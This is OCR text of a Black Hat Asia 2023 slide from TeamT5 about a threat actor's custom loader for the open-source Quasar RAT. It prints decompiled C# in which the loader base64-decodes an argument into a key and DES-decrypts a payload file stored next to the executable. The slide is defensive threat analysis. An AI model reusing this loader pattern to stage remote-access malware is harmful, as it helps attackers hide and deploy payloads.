 black hat
ASIA 2023
black hat
ASIA 2023
TEAMT5
QuasarRAT
• Open-soursed Quasar RAT with custom loader
• Decrypt payload by DES key given by arguments
private static void Main(string[] args)
{
Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
if (args.Length < 1)
{
return;
}
byte[] bytes = Convert.FromBase64String(args[0]);
string @string = Encoding.Default.GetString(bytes);
string text = Application.StartupPath + "\\" + Path.GetFileNameWithoutExtension(Application.ExecutablePath) + ".bin";
if (!File.Exists(text))
{
return;
}
byte[] array = new byte[new FileInfo(text).Length];
int num = DESFile.DecryptFile(text, array, @string + ".2018");
#BHASIA @BlackHatEvents
They develop their own loader with this algorithm
MAY 9-12, 2023
MARINA BAY SANDS / SINGAPORE
+ VIRTUAL